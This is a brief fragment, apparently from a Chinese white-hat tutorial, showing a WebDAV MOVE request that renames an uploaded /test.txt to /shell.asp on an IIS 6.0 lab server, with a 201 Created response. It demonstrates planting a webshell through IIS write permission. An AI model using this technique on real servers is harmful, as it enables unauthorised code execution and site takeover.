 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.1.102 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.1.102
Destination: http://192.168.1.102/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Fri, 11 Oct 2019 16:09:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.1.102/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
白帽hub